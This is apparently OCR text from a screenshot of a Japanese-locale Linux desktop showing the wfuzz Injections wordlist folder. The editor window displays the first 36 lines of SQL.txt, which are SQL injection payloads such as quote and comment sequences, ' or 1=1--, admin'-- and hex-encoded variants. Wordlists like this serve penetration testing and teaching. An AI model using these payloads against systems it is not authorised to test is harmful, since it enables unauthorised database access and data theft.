 アプリケーション 場所 システム
10月10日 (土) 17:36
Injections
File Edit View Go Bookmarks Help
Back Forward 100% Icon View
Places
/ usr share wordlists wfuzz Injections
Computer
yuk1h1ra
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Browse Network
All_attack.txt
SQL.txt
Traversal.txt
6 items, Free space: 66.3 GB
RE
SQL.txt [読み取りのみ] (/usr/share/wordlists/wfuzz/Injections) - Pluma
ファイル(F) 編集(E) 表示(V) 検索(S) ツール(T) ドキュメント(D) ヘルプ(H)
開く 保存 元に戻す
SQL.txt
1 '
2 "
3 #
4 -
5 --
6 '%20--
7 --';
8 '%20;
9 =%20'
10 =%20;
11 =%20--
12 \x23
13 \x27
14 \x3D%20\x3B'
15 \x3D%20\x27
16 \x27\x4F\x52 SELECT *
17 \x27\x6F\x72 SELECT *
18 'or%20select *
19 admin'--
20 <>"'%;)(&+
21 '%20or%20''='
22 '%20or%20'x'='x
23 "%20or%20"x"="x
24 ')%20or%20('x'='x
25 0 or 1=1
26 ' or 0=0 --
27 " or 0=0 --
28 or 0=0 --
29 ' or 0=0 #
30 " or 0=0 #
31 or 0=0 #
32 ' or 1=1--
33 " or 1=1--
34 ' or '1'='1'--
35 "' or 1 --'"
36 or 1=1--
なし タブの幅:: 4 (1行、2列) [挿入]
メニュー Injections SQL.txt [読み取りのみ] (…